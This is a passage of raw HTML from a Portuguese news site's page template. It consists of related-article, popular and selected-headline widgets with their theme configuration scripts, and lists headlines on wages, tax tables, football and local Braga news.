content="https://pressnet.pt/app/uploads/2018/03/irs-logo-2017.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":22866,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "1213";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "405";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/08/salario-medio-no-norte-sobe-para-1-237-euros-no-terceiro-trimestre-de-2025/"  rel="bookmark" class="td-image-wrap " title="Salário médio no Norte sobe para 1.237 euros no terceiro trimestre de 2025" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/salario-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/salario-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/salario-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Salário médio no Norte sobe para 1.237 euros no terceiro trimestre de 2025" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/08/salario-medio-no-norte-sobe-para-1-237-euros-no-terceiro-trimestre-de-2025/"  rel="bookmark" title="Salário médio no Norte sobe para 1.237 euros no terceiro trimestre de 2025">Salário médio no Norte sobe para 1.237 euros no terceiro trimestre de 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/07/decathlon-aumenta-salario-minimo-interno-para-1-000-euros-brutos-em-portugal/"  rel="bookmark" class="td-image-wrap " title="Decathlon aumenta salário mínimo interno para 1.000 euros brutos em Portugal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/decathlon-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/decathlon-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/decathlon-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Decathlon aumenta salário mínimo interno para 1.000 euros brutos em Portugal" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/07/decathlon-aumenta-salario-minimo-interno-para-1-000-euros-brutos-em-portugal/"  rel="bookmark" title="Decathlon aumenta salário mínimo interno para 1.000 euros brutos em Portugal">Decathlon aumenta salário mínimo interno para 1.000 euros brutos em Portugal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/06/novas-tabelas-do-irs-para-2026-garantem-isencao-ate-920-euros-mensais/"  rel="bookmark" class="td-image-wrap " title="Novas tabelas do IRS para 2026 garantem isenção até 920 euros mensais" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/08/irs-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/08/irs-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/08/irs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Novas tabelas do IRS para 2026 garantem isenção até 920 euros mensais" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/06/novas-tabelas-do-irs-para-2026-garantem-isencao-ate-920-euros-mensais/"  rel="bookmark" title="Novas tabelas do IRS para 2026 garantem isenção até 920 euros mensais">Novas tabelas do IRS para 2026 garantem isenção até 920 euros mensais</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-22866","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26424";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6606";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/19/bruno-varela-visita-mural-gigante-na-terra-onde-cresceu/"  rel="bookmark" class="td-image-wrap " title="Bruno Varela visita mural gigante na terra onde cresceu" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/bruno-varela-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/bruno-varela-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/bruno-varela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bruno Varela visita mural gigante na terra onde cresceu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/19/bruno-varela-visita-mural-gigante-na-terra-onde-cresceu/"  rel="bookmark" title="Bruno Varela visita mural gigante na terra onde cresceu">Bruno Varela visita mural gigante na terra onde cresceu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-19T09:31:43+00:00" >June 19, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/01/25/ahresp-pede-a-gnr-e-psp-para-nao-dificultarem-funcionamento-de-take-away/"  rel="bookmark" class="td-image-wrap " title="AHRESP pede a GNR e PSP para não dificultarem funcionamento de take-away" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/01/refeicoes-take-away-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/01/refeicoes-take-away-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/01/refeicoes-take-away-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AHRESP pede a GNR e PSP para não dificultarem funcionamento de take-away" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/01/25/ahresp-pede-a-gnr-e-psp-para-nao-dificultarem-funcionamento-de-take-away/"  rel="bookmark" title="AHRESP pede a GNR e PSP para não dificultarem funcionamento de take-away">AHRESP pede a GNR e PSP para não dificultarem funcionamento de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T23:48:37+00:00" >January 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/05/joao-cancelo-ja-decidiu-onde-quer-jogar-e-tem-dois-interessados-de-luxo/"  rel="bookmark" class="td-image-wrap " title="João Cancelo já decidiu onde quer jogar e tem dois interessados de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/joao-cancelo-1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/joao-cancelo-1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/joao-cancelo-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="João Cancelo já decidiu onde quer jogar e tem dois interessados de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/05/joao-cancelo-ja-decidiu-onde-quer-jogar-e-tem-dois-interessados-de-luxo/"  rel="bookmark" title="João Cancelo já decidiu onde quer jogar e tem dois interessados de luxo">João Cancelo já decidiu onde quer jogar e tem dois interessados...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T13:43:38+00:00" >June 5, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/04/23/mais-de-307-milhoes-de-mortos-e-1446-miilhoes-de-infetados-no-mundo/"  rel="bookmark" class="td-image-wrap " title="Mais de 3,07 milhões de mortos e 144,6 miilhões de infetados no mundo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/11/covid11-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/11/covid11-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/11/covid11-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mais de 3,07 milhões de mortos e 144,6 miilhões de infetados no mundo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/04/23/mais-de-307-milhoes-de-mortos-e-1446-miilhoes-de-infetados-no-mundo/"  rel="bookmark" title="Mais de 3,07 milhões de mortos e 144,6 miilhões de infetados no mundo">Mais de 3,07 milhões de mortos e 144,6 miilhões de infetados...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-23T11:00:00+00:00" >April 23, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-22866","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26424";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6606";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/07/22/pai-portugues-detido-em-vigo-por-sequestrar-a-filha-durante-dois-meses/"  rel="bookmark" class="td-image-wrap " title="Pai português detido em Vigo por sequestrar a filha durante dois meses" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/07/noticia-149-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/07/noticia-149-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/07/noticia-149-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pai português detido em Vigo por sequestrar a filha durante dois meses" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/07/22/pai-portugues-detido-em-vigo-por-sequestrar-a-filha-durante-dois-meses/"  rel="bookmark" title="Pai português detido em Vigo por sequestrar a filha durante dois meses">Pai português detido em Vigo por sequestrar a filha durante dois...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/07/23/porto-canal-dispensadas-20-pessoas-e-fechadas-quatro-delegacoes/"  rel="bookmark" class="td-image-wrap " title="Porto Canal: Dispensadas 20 pessoas e fechadas quatro delegações" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/07/porto-canal-218x150.png"  srcset="https://pressnet.pt/app/uploads/2018/07/porto-canal-218x150.png 218w, https://pressnet.pt/app/uploads/2018/07/porto-canal-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto Canal: Dispensadas 20 pessoas e fechadas quatro delegações" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/07/23/porto-canal-dispensadas-20-pessoas-e-fechadas-quatro-delegacoes/"  rel="bookmark" title="Porto Canal: Dispensadas 20 pessoas e fechadas quatro delegações">Porto Canal: Dispensadas 20 pessoas e fechadas quatro delegações</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/01/23/regiao-italiana-da-lombardia-uma-semana-confinada-por-engano/"  rel="bookmark" class="td-image-wrap " title="Região italiana da Lombardia uma semana confinada por engano" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/01/lombardia-italia-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/01/lombardia-italia-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/01/lombardia-italia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Região italiana da Lombardia uma semana confinada por engano" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/01/23/regiao-italiana-da-lombardia-uma-semana-confinada-por-engano/"  rel="bookmark" title="Região italiana da Lombardia uma semana confinada por engano">Região italiana da Lombardia uma semana confinada por engano</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/07/20/pedro-ribeiro-e-o-novo-comandante-dos-bombeiros-voluntarios-de-braga/"  rel="bookmark" class="td-image-wrap " title="Pedro Ribeiro é o novo comandante dos Bombeiros Voluntários de Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/07/noticia-4-218x150.png"  srcset="https://pressnet.pt/app/uploads/2020/07/noticia-4-218x150.png 218w, https://pressnet.pt/app/uploads/2020/07/noticia-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pedro Ribeiro é o novo comandante dos Bombeiros Voluntários de Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/07/20/pedro-ribeiro-e-o-novo-comandante-dos-bombeiros-voluntarios-de-braga/"  rel="bookmark" title="Pedro Ribeiro é o novo comandante dos Bombeiros Voluntários de Braga">Pedro Ribeiro é o novo comandante dos Bombeiros Voluntários de Braga</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-22866","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "106";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "36";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/futsal-rafael-henmi-deixa-sc-braga-e-ruma-ao-joinville/"  rel="bookmark" class="td-image-wrap " title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-36-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-36-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/imagem-36-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/futsal-rafael-henmi-deixa-sc-braga-e-ruma-ao-joinville/"  rel="bookmark" title="Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville">Futsal: Rafael Henmi deixa SC Braga e ruma ao Joinville</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:19:00+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/17/sc-braga-procura-resposta-imediata-em-tondela-apos-semana-negra/"  rel="bookmark" class="td-image-wrap " title="SC Braga procura resposta imediata em Tondela após semana negra" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SC Braga procura resposta imediata em Tondela após semana negra" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/17/sc-braga-procura-resposta-imediata-em-tondela-apos-semana-negra/"  rel="bookmark" title="SC Braga procura resposta imediata em Tondela após semana negra">SC Braga procura resposta imediata em Tondela após semana negra</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:53:00+00:00" >January 17, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

